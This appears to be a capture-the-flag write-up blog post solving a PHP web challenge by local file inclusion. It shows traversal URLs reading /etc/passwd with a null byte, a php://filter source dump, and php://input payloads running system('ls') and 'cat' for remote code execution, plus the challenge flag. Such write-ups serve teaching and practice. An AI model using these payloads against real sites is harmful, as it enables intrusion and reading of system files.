Description:
Task: Remote pentest – Mexico – 150 – Web
Our foreign partners have some problems with qualified staff in the field of information technology, we decided to help them and to conduct remote testing of their new website. Your task is to find a hole in the system and grab some information to confirm the hack .Good luck !
http://91.231.84.36:9150/
YAY! Web challenge! If you are following my blog (If not, the subscribe form is on left) you already know how much I love web challenges, It’s either easy points or great puzzle.
Let’s open the website and see what we have:
WOW! JUSTICE LEAGUE! Did I mentioned that I love comic books and especially Batman? Oh, Not yet?
Well, this challenge is going to be awesome. No. It’s already awesome!
OK, deep breath. Let’s start. See that menu on the bottom? Let’s click on some link to see what will happen.

Look at the URL, the “about” page is included by the “index.php” using php commands ‘require’ or ‘include’. When we see something like that in a challenge we can check if the site is vulnerable to LFI attack. In Local File Inclusion attack we can include pages from the local server. Let’s try to include /etc/passwd to check for the existence of the vulnerability
http://91.231.84.36:9150/index.php?page=../../../../etc/passwd
Didn’t work. Let’s try to add null byte at the end
http://91.231.84.36:9150/index.php?page=../../../../etc/passwd%00

It worked! We successfully got the /etc/passwd file. So what now? Let’s try to read the pure php file to see if the flag is in the php pages.
We can use php://filter to print the content of index.php in base64 format. We need to encode the content because we don’t want the php engine to compile the php parts of the code.
http://91.231.84.36:9150/index.php?page=php://filter/convert.base64-encode/resource=index
We got encoding page, now let’s decode it and see if we find a flag . I deleted some content to decrease the size of the code in the post.
<?php
if ($_GET["page"]) {
$file = $_GET["page"].".php";
// simulate null byte issue
$file = preg_replace('/\x00.*/',"",$file);
include($file);
}
else
{
echo ' <div class="container">
<div class="row">
<div class="col-md-6 col-sm-12">
<h1>The Big Picture</h1>
<p>Welcome to the Big Picture. This fantastic digital resource combines the best of formal and informal learning.
If you are already using The Big Picture, you can register for and access exclusive extra material from this platform.
This is The Big Picture: have you experienced it yet? </p>
</div>
</div>';
}
//flag{h@h@h@_man_n1ce_try}
?>
<!DOCTYPE html>
<html class="full" lang="en">
<head>
...
...
...
</div>
<script src="js/jquery.js"></script>
<script src="js/bootstrap.min.js"></script>
</body>
</html>
Nope. No flag. The “flag{…}” thing isn’t really the flag because the flag in this CTF should be in h4ck1t{…} format.
Also the other pages like ‘about’ and ‘contact’ is not contain any flag. So we probably need to perform LFI to RCE (Remote Code Execution) attack. We can use the php://input method to send php commands through Post requests. Using Firefox Hackbar plugin we can do it easily.
Put the URL to be http://91.231.84.36:9150/index.php?page=php://input And the POST data to be
<? system('ls') ;?>

Success. We got the RCE and we now know about a new secret file. Let’s read it using the same way but this time with
<? system('cat file') ;?>
And we got the flag 🙂
Flag: h4ck1t{g00d_rfi_its_y0ur_fl@g}
